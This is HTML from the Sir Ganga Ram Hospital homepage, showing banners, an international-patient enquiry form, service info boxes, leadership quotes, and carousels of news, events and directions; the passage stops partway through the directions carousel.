                           <source media="(max-width: 1000px)" srcset="/assets/img/2026/healthcare-dk-2026.webp">
                           <img src="/assets/img/2026/healthcare-dk-2026.webp" alt="SGRH" fetchpriority="high" loading="eager">
                        </picture>
                    </div>
                </div>
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="/assets/img/banner/sgrh-cme-2026-mobile.webp">
                           <source media="(max-width: 1000px)" srcset="/assets/img/banner/sgrh-cme-2026-web.webp">
                           <img src="/assets/img/banner/sgrh-cme-2026-web.webp" alt="SGRH" fetchpriority="high" loading="eager">
                        </picture>
                    </div>
                </div>
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="/assets/img/banner/ADULT-VACCINATION-MOB.webp">
                           <source media="(max-width: 1000px)" srcset="/assets/img/banner/ADULT-VACCINATION.webp">
                           <img src="/assets/img/banner/ADULT-VACCINATION.webp" alt="SGRH" fetchpriority="high" loading="eager">
                        </picture>
                    </div>
                </div>
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="/assets/img/banner/MRgFUS-003-mobile.webp">
                           <source media="(max-width: 1000px)" srcset="/assets/img/banner/MRgFUS-003.webp">
                           <img src="/assets/img/banner/MRgFUS-003.webp" alt="SGRH" fetchpriority="high" loading="eager">
                        </picture>
                    </div>
                </div>
                <div class="owl-item-main-slider">
                    <div class="slider-picture-mobile">
                        <picture>
                           <source media="(max-width: 650px)" srcset="/assets/img/banner/web-launch-8June25-mobile2.webp">
                           <source media="(max-width: 1000px)" srcset="/assets/img/banner/web-launch-8June25-mobile2.webp">
                           <img src="/assets/img/banner/New-Sgrh-Banner-01.webp" alt="SGRH" fetchpriority="high" loading="eager">
                        </picture>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="section05 sp-60">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-12">
                    <div class="d-flex justify-content-between section-header-3 align-items-center">
                        <div class="section-h3">Departments</div>
                        <a href="department" title="department" class="btn-red-lg">Show All <i class="bi bi-arrow-right ms-2"></i></a>
                    </div>
                </div>
            </div>
            <div id="department_result_total"></div>
        </div>
    </section>

    <section class="ds-info-banner">
        <div class="container" class="btn-white" data-bs-toggle="modal" data-bs-target="#internationalEnquiry" aria-label="internationalEnquiry">
              <picture>
                  <source media="(max-width: 650px)" srcset="/assets/img/2026/international-banner-mb.jpg">
                  <source media="(max-width: 1000px)" srcset="/assets/img/2026/international-banner-dk.jpg">
                  <img src="/assets/img/2026/international-banner-dk.jpg" alt="SGRH" fetchpriority="high" loading="eager" width="100%">
             </picture>
        </div>
    </section>
    <section class="section08 sp-60 bg-white section08-draft">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="international-box shadow-lg">
                        <div class="international-text">
                            <h6>Beyond Boundaries</h6>
                            <h3>Sir Ganga Ram Hospital with Cutting-Edge Medical service Across 71 specialties</h3>
                                <button class="btn-white" data-bs-toggle="modal" data-bs-target="#internationalEnquiry" aria-label="internationalEnquiry">Enquire Now</button>
                        </div>
                        <div class="about-internation">
                            <h3><span>International<br>Patients</span></h3>
                            <p class="pharagraph-text">India is a leading destination for those seeking affordable and
                                high-quality medical treatment. Sir Ganga Ram Hospital is a top choice, as it offers
                                medical care that meets international standards at an affordable price.</p>
                                <a href="/en/international-patients" title="/en/international-patients">Know More <i class="bi bi-arrow-right ms-2"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    <div class="modal fade" id="internationalEnquiry" tabindex="-1" aria-labelledby="exampleModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body inter-national-patients">
                    <button type="button" class="btn-close-edit" data-bs-dismiss="modal" aria-label="btn-close-edit"><i
                            class="bi bi-x-lg"></i></button>
                    <h3 class="callback-header">International Patients</h3>
                    <hr>
                    <div id="error40"></div>
                    <form id="InternationalPatients" class="form-style">
                        <div class="mb-3">
                            <label for="">Your Name</label>
                            <input type="text" placeholder="Your Name" name="name" required>
                        </div>
                        <div class="mb-3">
                            <label for="">Mobile Number</label>
                            <input type="number" placeholder="Your Mobile Number" name="mobile_number" min="6000000000" max="9999999999" required>
                        </div>
                        <div class="mb-3">
                            <label for="">Email Address</label>
                            <input type="email" placeholder="Your Email Address" name="email_address" required>
                        </div>
                        <div class="mb-3">
                            <label for="">Country</label>
                            <select name="country" id="country" required>
                                <option value="">Select Country</option>
                                <option>Afghanistan</option><option>Albania</option><option>Algeria</option><option>American Samoa</option><option>Andorra</option><option>Angola</option><option>Anguilla</option><option>Antarctica</option><option>Antigua and Barbuda</option><option>Argentina</option><option>Armenia</option><option>Aruba</option><option>Australia</option><option>Austria</option><option>Azerbaijan</option><option>Bahamas</option><option>Bahrain</option><option>Bangladesh</option><option>Barbados</option><option>Belarus</option><option>Belgium</option><option>Belize</option><option>Benin</option><option>Bermuda</option><option>Bhutan</option><option>Bolivia</option><option>Bosnia and Herzegovina</option><option>Botswana</option><option>Brazil</option><option>British Indian Ocean Territory</option><option>British Virgin Islands</option><option>Brunei</option><option>Bulgaria</option><option>Burkina Faso</option><option>Burundi</option><option>Cambodia</option><option>Cameroon</option><option>Canada</option><option>Cape Verde</option><option>Cayman Islands</option><option>Central African Republic</option><option>Chad</option><option>Chile</option><option>China</option><option>Christmas Island</option><option>Cocos Islands</option><option>Colombia</option><option>Comoros</option><option>Cook Islands</option><option>Costa Rica</option><option>Croatia</option><option>Cuba</option><option>Curacao</option><option>Cyprus</option><option>Czech Republic</option><option>Democratic Republic of the Congo</option><option>Denmark</option><option>Djibouti</option><option>Dominica</option><option>Dominican Republic</option><option>East Timor</option><option>Ecuador</option><option>Egypt</option><option>El Salvador</option><option>Equatorial Guinea</option><option>Eritrea</option><option>Estonia</option><option>Ethiopia</option><option>Falkland Islands</option><option>Faroe Islands</option><option>Fiji</option><option>Finland</option><option>France</option><option>French Polynesia</option><option>Gabon</option><option>Gambia</option><option>Georgia</option><option>Germany</option><option>Ghana</option><option>Gibraltar</option><option>Greece</option><option>Greenland</option><option>Grenada</option><option>Guam</option><option>Guatemala</option><option>Guernsey</option><option>Guinea</option><option>Guinea-Bissau</option><option>Guyana</option><option>Haiti</option><option>Honduras</option><option>Hong Kong</option><option>Hungary</option><option>Iceland</option><option>India</option><option>Indonesia</option><option>Iran</option><option>Iraq</option><option>Ireland</option><option>Isle of Man</option><option>Israel</option><option>Italy</option><option>Ivory Coast</option><option>Jamaica</option><option>Japan</option><option>Jersey</option><option>Jordan</option><option>Kazakhstan</option><option>Kenya</option><option>Kiribati</option><option>Kosovo</option><option>Kuwait</option><option>Kyrgyzstan</option><option>Laos</option><option>Latvia</option><option>Lebanon</option><option>Lesotho</option><option>Liberia</option><option>Libya</option><option>Liechtenstein</option><option>Lithuania</option><option>Luxembourg</option><option>Macau</option><option>Macedonia</option><option>Madagascar</option><option>Malawi</option><option>Malaysia</option><option>Maldives</option><option>Mali</option><option>Malta</option><option>Marshall Islands</option><option>Mauritania</option><option>Mauritius</option><option>Mayotte</option><option>Mexico</option><option>Micronesia</option><option>Moldova</option><option>Monaco</option><option>Mongolia</option><option>Montenegro</option><option>Montserrat</option><option>Morocco</option><option>Mozambique</option><option>Myanmar</option><option>Namibia</option><option>Nauru</option><option>Nepal</option><option>Netherlands</option><option>Netherlands Antilles</option><option>New Caledonia</option><option>New Zealand</option><option>Nicaragua</option><option>Niger</option><option>Nigeria</option><option>Niue</option><option>North Korea</option><option>Northern Mariana Islands</option><option>Norway</option><option>Oman</option><option>Pakistan</option><option>Palau</option><option>Palestine</option><option>Panama</option><option>Papua New Guinea</option><option>Paraguay</option><option>Peru</option><option>Philippines</option><option>Pitcairn</option><option>Poland</option><option>Portugal</option><option>Puerto Rico</option><option>Qatar</option><option>Republic of the Congo</option><option>Reunion</option><option>Romania</option><option>Russia</option><option>Rwanda</option><option>Saint Barthelemy</option><option>Saint Helena</option><option>Saint Kitts and Nevis</option><option>Saint Lucia</option><option>Saint Martin</option><option>Saint Pierre and Miquelon</option><option>Saint Vincent and the Grenadines</option><option>Samoa</option><option>San Marino</option><option>Sao Tome and Principe</option><option>Saudi Arabia</option><option>Senegal</option><option>Serbia</option><option>Seychelles</option><option>Sierra Leone</option><option>Singapore</option><option>Sint Maarten</option><option>Slovakia</option><option>Slovenia</option><option>Solomon Islands</option><option>Somalia</option><option>South Africa</option><option>South Korea</option><option>South Sudan</option><option>Spain</option><option>Sri Lanka</option><option>Sudan</option><option>Suriname</option><option>Svalbard and Jan Mayen</option><option>Swaziland</option><option>Sweden</option><option>Switzerland</option><option>Syria</option><option>Taiwan</option><option>Tajikistan</option><option>Tanzania</option><option>Thailand</option><option>Togo</option><option>Tokelau</option><option>Tonga</option><option>Trinidad and Tobago</option><option>Tunisia</option><option>Turkey</option><option>Turkmenistan</option><option>Turks and Caicos Islands</option><option>Tuvalu</option><option>U.S. Virgin Islands</option><option>Uganda</option><option>Ukraine</option><option>United Arab Emirates</option><option>United Kingdom</option><option>United States</option><option>Uruguay</option><option>Uzbekistan</option><option>Vanuatu</option><option>Vatican</option><option>Venezuela</option><option>Vietnam</option><option>Wallis and Futuna</option><option>Western Sahara</option><option>Yemen</option><option>Zambia</option><option>Zimbabwe</option>                            </select>
                        </div>
                        <button type="submit" class="book-apot-btn shadow-sm w-100 mb-2" aria-label="book-apot">
                            <div class="spinner-border spinner-border-sm me-2" id="SpinnerBorder" role="status">
                                <span class="visually-hidden">Loading...</span>
                            </div>Submit
                        </button>
                    </form>


                </div>
            </div>
        </div>
    </div>

    <section class="section04 sp-60">
        <div class="container">
            <div class="row g-4">
                <div class="col-lg-4">
                    <div class="info-box bg-white shadow">
                        <div class="info-box-h6">Covid-19 Information</div>
                        <p>Stay safe during COVID-19. Read our updates on vaccines, symptoms, and prevention measures to
                            protect yourself and your loved ones.</p>
                        <a href="/en/covid-19-information" title="/en/covid-19-information" class="info-box-a">Read More <span class="visually-hidden"> Covid-19 Information</span><i class="bi bi-arrow-right ms-2"></i></a>
                        <img src="/assets/img/mask.png" class="info-box-img" width="50px" height="50px" loading="lazy" fetchpriority="low" alt="Covid-19 Information">
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="info-box bg-white shadow">
                        <div class="info-box-h6">Preventive Healthcare</div>
                        <p>Stay Ahead of Illness: Proactively Take Charge of Your Well-being by Embracing Preventive
                            Health Measures.</p>
                        <a href="/departments/preventive-health-and-wellness" title="/departments/preventive-health-and-wellness" class="info-box-a">Read More <span class="visually-hidden"> Preventive Healthcare</span><i class="bi bi-arrow-right ms-2"></i></a>
                        <img src="/assets/img/anti-virus.png" class="info-box-img" width="50px" height="50px" loading="lazy" fetchpriority="low" alt="Preventive Healthcare">
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="info-box bg-white shadow">
                        <div class="info-box-h6">Billing Info</div>
                        <p>Simplify hospital bills, and pick payment mode. Know OPD, Emergency, IPD billing, episode
                            numbers, and registration to pay conveniently.</p>
                        <a href="/en/billing" title="/en/billing" class="info-box-a">Read More <span class="visually-hidden"> Billing Info</span><i class="bi bi-arrow-right ms-2"></i></a>
                        <img src="/assets/img/bill.png" class="info-box-img" width="50px" height="50px" loading="lazy" fetchpriority="low" alt="Billing Info">
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="info-box bg-white shadow">
                        <div class="info-box-h6">Payment methods</div>
                        <p>Convenient payment options for your healthcare needs. Choose from multiple payment methods
                            and make your hospital experience hassle-free.</p>
                        <a href="/en/payment" class="info-box-a">Read More <span class="visually-hidden"> Payment methods</span><i class="bi bi-arrow-right ms-2"></i></a>
                        <img src="/assets/img/credit-cards.png" class="info-box-img" width="50px" height="50px" loading="lazy" fetchpriority="low" alt="Payment methods">
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="info-box bg-white shadow">
                        <div class="info-box-h6">Insurance & TPA</div>
                        <p>Stay protected and worry-free with our insurance and TPA services. Enjoy seamless and
                            hassle-free medical assistance.</p>
                        <a href="/en/insurance" title="/en/insurance" class="info-box-a">Read More <span class="visually-hidden"> Insurance & TPA</span><i class="bi bi-arrow-right ms-2"></i></a>
                        <img src="/assets/img/happy.png" class="info-box-img" width="50px" height="50px" loading="lazy" fetchpriority="low" alt="Insurance & TPA">
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="info-box bg-white shadow">
                        <div class="info-box-h6">Ambulance Services</div>
                        <p>Depend on us for expert ambulance services during emergencies. Get info on ambulance types
                            and secure transport to the hospital.</p>
                        <a href="/en/ambulance-services" title="/en/ambulance-services" class="info-box-a">Read More <span class="visually-hidden"> Ambulance Services</span><i class="bi bi-arrow-right ms-2"></i></a>
                        <img src="/assets/img/ambulance.png" class="info-box-img" width="50px" height="50px" loading="lazy" fetchpriority="low" alt="Ambulance Services">
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="section03 sp-60 bg-white">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="d-flex justify-content-between section-header-3 align-items-center">
                        <div class="section-h3">Leadership Team</div>
                        <!-- <div class="section-sub">Latest News Updates</div>
                        <div class="section-pera">Successful Bilateral Hand Transplant</div> -->
                        <a href="/en/leadership-team" title="/en/leadership-team" class="btn-red-lg">Show All <span class="visually-hidden"> Leadership Team</span><i class="bi bi-arrow-right ms-2"></i></a>
                    </div>
                </div>
            </div>
            <div class="row row-eq-height">
                <div class="col-lg-6 my-auto text-center">
                    <div class="quote-outer">
                        <div class="dr-img-quote">
                            <img src="/assets/img/uzgrxzc87qql02vlgjlb.webp" height="140" width="140" fetchpriority="low" loading="lazy" alt="Dr. (Prof.) D.S. Rana">
                        </div>
                        <div class="dr-quote-text">
                            <div class="dr-quote">
                                "We are not content to rest on our laurels. We are constantly looking for new ways to
                                improve our services and expand our reach."
                            </div>
                            <div class="dr-name-design">
                                <div class="dr-name-design-h6">Dr. (Prof.) D.S. Rana</div>
                                <span>Chairman- Board of Trustees</span>
                                <a href="/en/leadership-team" title="/en/leadership-team" class="find-more-btn mt-3">Find out more...<span class="visually-hidden"> Read more about Dr. (Prof.) D.S. Rana</span></a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-6 my-auto text-center">
                    <div class="quote-outer">
                        <div class="dr-img-quote">
                            <img src="/assets/img/zxwrys8uamyj2ikixrvn.webp" height="140" width="140" fetchpriority="low" loading="lazy" alt="Dr. Ajay Swaroop">
                        </div>
                        <div class="dr-quote-text">
                            <div class="dr-quote">
                                "Patient-Centric Care and Cutting-Edge Research The Sir Ganga Ram Hospital Promise"
                            </div>
                            <div class="dr-name-design">
                                <div class="dr-name-design-h6">Dr. Ajay Swaroop</div>
                                <span>Chairman- Board of Management</span>
                                <a href="/en/leadership-team" title="/en/leadership-team" class="find-more-btn mt-3">Find out more...<span class="visually-hidden"> Read more about Dr. Ajay Swaroop</span></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="section02 sp-60">
        <div class="container">
            <div class="row g-0">
                <div class="col-lg-4 col-12">
                    <div class="column-heading"><a href="/news-list" title="/news-list">Latest News</a></div>
                    <div class="owl-carousel owl-theme blog-slider200" id="blog-slider2">
                                                
                        <div class="owl-item-blog" onclick="window.open('https://sgrh.com/news-details/डॉ-देवेंद्र-सिंह-राणा-कुवैत-में-अंतर्राष्ट्रीय-सम्मान-से-सम्मानित','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/ds-rana.jpg" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="डॉ. देवेंद्र सिंह राणा कुवैत में अंतर्राष्ट्रीय सम्मान से सम्मानित">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2025-12-09 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> <=$news_lat_row['n_author'];?>-->
                                    </div>
                                    <!--<h3><=$news_lat_row['n_title'];?></h3>-->
                                    <h3><span class="claimedRight" maxlength="70">डॉ. देवेंद्र सिंह राणा कुवैत में अंतर्राष्ट्रीय सम्मान से सम्मानित</span></h3>
                                    <p class="pharagraph-text">...</p>
                                    <a href="https://sgrh.com/news-details/डॉ-देवेंद्र-सिंह-राणा-कुवैत-में-अंतर्राष्ट्रीय-सम्मान-से-सम्मानित" title="https://sgrh.com/news-details/डॉ-देवेंद्र-सिंह-राणा-कुवैत-में-अंतर्राष्ट्रीय-सम्मान-से-सम्मानित" target="_self" class="read-more-btn">Read More <span class="visually-hidden"> Read more about डॉ. देवेंद्र सिंह राणा कुवैत में अंतर्राष्ट्रीय सम्मान से सम्मानित</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                
                        <div class="owl-item-blog" onclick="window.open('https://etender.sgrh.com/Advertisement.html','_blank');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/Notice-Inviting-E-Tender-GROUP-IX-GENERIC-MEDICINES.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Notice Inviting E-Tender GROUP IX - GENERIC MEDICINES">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2025-08-31 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> <=$news_lat_row['n_author'];?>-->
                                    </div>
                                    <!--<h3><=$news_lat_row['n_title'];?></h3>-->
                                    <h3><span class="claimedRight" maxlength="70">Notice Inviting E-Tender GROUP IX - GENERIC MEDICINES</span></h3>
                                    <p class="pharagraph-text">...</p>
                                    <a href="https://etender.sgrh.com/Advertisement.html" title="https://etender.sgrh.com/Advertisement.html" target="_blank" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Notice Inviting E-Tender GROUP IX - GENERIC MEDICINES</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                
                        <div class="owl-item-blog" onclick="window.open('https://sgrh.com/news-details/7th-dr-kc-mahajan-memorial-annual-oration','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/Asicon.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="7th Dr. K.C. Mahajan Memorial Annual Oration">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2025-09-11 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> <=$news_lat_row['n_author'];?>-->
                                    </div>
                                    <!--<h3><=$news_lat_row['n_title'];?></h3>-->
                                    <h3><span class="claimedRight" maxlength="70">7th Dr. K.C. Mahajan Memorial Annual Oration</span></h3>
                                    <p class="pharagraph-text">...</p>
                                    <a href="https://sgrh.com/news-details/7th-dr-kc-mahajan-memorial-annual-oration" title="https://sgrh.com/news-details/7th-dr-kc-mahajan-memorial-annual-oration" target="_self" class="read-more-btn">Read More <span class="visually-hidden"> Read more about 7th Dr. K.C. Mahajan Memorial Annual Oration</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                
                        <div class="owl-item-blog" onclick="window.open('https://sgrh.com/news-details/proper-diet-timely-dinner-and-regular-exercise-can-reduce-the-risk-of-heart-attack-in-young-people-by-23','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/momoo (1).webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Proper diet, timely dinner and regular exercise can reduce the risk of heart attack in young people by 23">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2025-10-01 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> <=$news_lat_row['n_author'];?>-->
                                    </div>
                                    <!--<h3><=$news_lat_row['n_title'];?></h3>-->
                                    <h3><span class="claimedRight" maxlength="70">Proper diet, timely dinner and regular exercise can reduce the risk of heart attack in young people by 23</span></h3>
                                    <p class="pharagraph-text">...</p>
                                    <a href="https://sgrh.com/news-details/proper-diet-timely-dinner-and-regular-exercise-can-reduce-the-risk-of-heart-attack-in-young-people-by-23" title="https://sgrh.com/news-details/proper-diet-timely-dinner-and-regular-exercise-can-reduce-the-risk-of-heart-attack-in-young-people-by-23" target="_self" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Proper diet, timely dinner and regular exercise can reduce the risk of heart attack in young people by 23</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                
                        <div class="owl-item-blog" onclick="window.open('https://sgrh.com/news-details/times-network-group-india-health-and-summit-awards-2025','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/wlehgth31zrhpz1fx7y3.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Times Network Group – India Health and Summit Awards 2025">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2025-10-13 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> <=$news_lat_row['n_author'];?>-->
                                    </div>
                                    <!--<h3><=$news_lat_row['n_title'];?></h3>-->
                                    <h3><span class="claimedRight" maxlength="70">Times Network Group – India Health and Summit Awards 2025</span></h3>
                                    <p class="pharagraph-text">...</p>
                                    <a href="https://sgrh.com/news-details/times-network-group-india-health-and-summit-awards-2025" title="https://sgrh.com/news-details/times-network-group-india-health-and-summit-awards-2025" target="_self" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Times Network Group – India Health and Summit Awards 2025</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                            </div>
                </div>
                
                <div class="col-lg-4 col-12">
                    <div class="column-heading"><a href="/events" title="/events">Events</a></div>
                    <div class="owl-carousel owl-theme blog-slider200" id="blog-slider20">
                                                
                            <div class="owl-item-blog" onclick="window.open('https://sgrh.com/event-view/sgrh-innovation-outreach-initiative','_self');">
                                <div class="blog-box bg-white shadow">
                                    <div class="blog-img">
                                        <img src="https://sgrh.com/assets/img/uploads/events-001.jpg" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="SGRH Innovation & Outreach Initiative">
                                    </div>
                                    <div class="blog-body">
                                        <div class="blog-date">
                                            <i class="bi bi-clock me-2 color-red"></i> 2025-11-29 
                                            <!--<i class="bi bi-person mx-2 color-red"></i> <php echo $news_lat_row['n_author'];?>-->
                                        </div>
                                        <!--<h3><php echo $news_lat_row['n_title'];?></h3>-->
                                        <h3><span class="claimedRight" maxlength="70">SGRH Innovation & Outreach Initiative</span></h3>
                                        <p class="pharagraph-text">...</p>
                                        
                                                                                <a target="_self" class="read-more-btn" href="/event-view/sgrh-innovation-outreach-initiative" title="/event-view/sgrh-innovation-outreach-initiative">Read More <span class="visually-hidden"> Read more about SGRH Innovation & Outreach Initiative</span><i class="bi bi-arrow-right ms-2"></i></a>
                                                                            </div>
                                </div>
                            </div>
                        
                                                
                            <div class="owl-item-blog" onclick="window.open('https://sgrh.com/event-view/dietetics-day','_self');">
                                <div class="blog-box bg-white shadow">
                                    <div class="blog-img">
                                        <img src="https://sgrh.com/assets/img/uploads/1st.jpg" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Dietetics Day">
                                    </div>
                                    <div class="blog-body">
                                        <div class="blog-date">
                                            <i class="bi bi-clock me-2 color-red"></i> 2026-01-15 
                                            <!--<i class="bi bi-person mx-2 color-red"></i> <php echo $news_lat_row['n_author'];?>-->
                                        </div>
                                        <!--<h3><php echo $news_lat_row['n_title'];?></h3>-->
                                        <h3><span class="claimedRight" maxlength="70">Dietetics Day</span></h3>
                                        <p class="pharagraph-text">...</p>
                                        
                                                                                <a target="_self" class="read-more-btn" href="/event-view/dietetics-day" title="/event-view/dietetics-day">Read More <span class="visually-hidden"> Read more about Dietetics Day</span><i class="bi bi-arrow-right ms-2"></i></a>
                                                                            </div>
                                </div>
                            </div>
                        
                                                
                            <div class="owl-item-blog" onclick="window.open('https://sgrh.com/event-view/world-hospice-and-palliative-care-day-2025','_self');">
                                <div class="blog-box bg-white shadow">
                                    <div class="blog-img">
                                        <img src="https://sgrh.com/assets/img/uploads/qrtphphwaugrsq6rzodh.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="World Hospice and Palliative Care Day 2025">
                                    </div>
                                    <div class="blog-body">
                                        <div class="blog-date">
                                            <i class="bi bi-clock me-2 color-red"></i> 2025-10-11 
                                            <!--<i class="bi bi-person mx-2 color-red"></i> <php echo $news_lat_row['n_author'];?>-->
                                        </div>
                                        <!--<h3><php echo $news_lat_row['n_title'];?></h3>-->
                                        <h3><span class="claimedRight" maxlength="70">World Hospice and Palliative Care Day 2025</span></h3>
                                        <p class="pharagraph-text">...</p>
                                        
                                                                                <a target="_self" class="read-more-btn" href="/event-view/world-hospice-and-palliative-care-day-2025" title="/event-view/world-hospice-and-palliative-care-day-2025">Read More <span class="visually-hidden"> Read more about World Hospice and Palliative Care Day 2025</span><i class="bi bi-arrow-right ms-2"></i></a>
                                                                            </div>
                                </div>
                            </div>
                        
                                                
                            <div class="owl-item-blog" onclick="window.open('https://sgrh.com/event-view/workshop-on-harnessing-artificial-intelligence-for-multi-omics-data-integration-and-analysis','_self');">
                                <div class="blog-box bg-white shadow">
                                    <div class="blog-img">
                                        <img src="https://sgrh.com/assets/img/uploads/Harnessing-Artificial-Intelligence.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Workshop on “Harnessing Artificial Intelligence for Multi-Omics Data Integration and Analysis”">
                                    </div>
                                    <div class="blog-body">
                                        <div class="blog-date">
                                            <i class="bi bi-clock me-2 color-red"></i> 2025-10-17 
                                            <!--<i class="bi bi-person mx-2 color-red"></i> <php echo $news_lat_row['n_author'];?>-->
                                        </div>
                                        <!--<h3><php echo $news_lat_row['n_title'];?></h3>-->
                                        <h3><span class="claimedRight" maxlength="70">Workshop on “Harnessing Artificial Intelligence for Multi-Omics Data Integration and Analysis”</span></h3>
                                        <p class="pharagraph-text">...</p>
                                        
                                                                                <a target="_self" class="read-more-btn" href="/event-view/workshop-on-harnessing-artificial-intelligence-for-multi-omics-data-integration-and-analysis" title="/event-view/workshop-on-harnessing-artificial-intelligence-for-multi-omics-data-integration-and-analysis">Read More <span class="visually-hidden"> Read more about Workshop on “Harnessing Artificial Intelligence for Multi-Omics Data Integration and Analysis”</span><i class="bi bi-arrow-right ms-2"></i></a>
                                                                            </div>
                                </div>
                            </div>
                        
                                                
                            <div class="owl-item-blog" onclick="window.open('https://sgrh.com/event-view/breast-cancer-awareness-programme','_self');">
                                <div class="blog-box bg-white shadow">
                                    <div class="blog-img">
                                        <img src="https://sgrh.com/assets/img/uploads/breast-cancer-awareness-programme.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Breast Cancer Awareness Programme">
                                    </div>
                                    <div class="blog-body">
                                        <div class="blog-date">
                                            <i class="bi bi-clock me-2 color-red"></i> 2025-11-01 
                                            <!--<i class="bi bi-person mx-2 color-red"></i> <php echo $news_lat_row['n_author'];?>-->
                                        </div>
                                        <!--<h3><php echo $news_lat_row['n_title'];?></h3>-->
                                        <h3><span class="claimedRight" maxlength="70">Breast Cancer Awareness Programme</span></h3>
                                        <p class="pharagraph-text">...</p>
                                        
                                                                                <a target="_self" class="read-more-btn" href="/event-view/breast-cancer-awareness-programme" title="/event-view/breast-cancer-awareness-programme">Read More <span class="visually-hidden"> Read more about Breast Cancer Awareness Programme</span><i class="bi bi-arrow-right ms-2"></i></a>
                                                                            </div>
                                </div>
                            </div>
                        
                                           
                    </div>
                </div>
                <div class="col-lg-4 col-12">
                    <div class="column-heading"><a href="/en/how-to-get-there">Location and Directions</a></div>
                    <div class="owl-carousel owl-theme blog-slider200" id="blog-slider21">
                                                <div class="owl-item-blog" onclick="window.open('/blog-view/how-to-get-there','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                                                        <img src="https://sgrh.com/assets/img/uploads/pgmlx3u98twgehgvrim6.webp" height="auto" width="100%" fetchpriority="low" loading="lazy"  alt="Sir Ganga Ram is located in Old Rajinder Nagar area of Delhi">
                                                                    </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2024-01-16 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> Sir Ganga Ram-->
                                    </div>
                                    <h3>Sir Ganga Ram is located in Old Rajinder Nagar area of Delhi</h3>
                                    <p class="pharagraph-text">...</p>
                                    <a href="/blog-view/how-to-get-there" title="/blog-view/how-to-get-there" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Sir Ganga Ram is located in Old Rajinder Nagar area of Delhi</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="owl-item-blog" onclick="window.open('/blog-view/by-air','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                                                        <img src="https://sgrh.com/assets/img/uploads/ajugy2g5jdoqwnyf7sep.webp" height="auto" width="100%" fetchpriority="low" loading="lazy"  alt="Flights">
                                                                    </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2022-10-01 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> Sir Ganga Ram-->
                                    </div>
                                    <h3>Flights</h3>
                                    <p class="pharagraph-text">Connects the National Capital Region of Delhi ( NCR) to all major cities of the World by direct flights....</p>
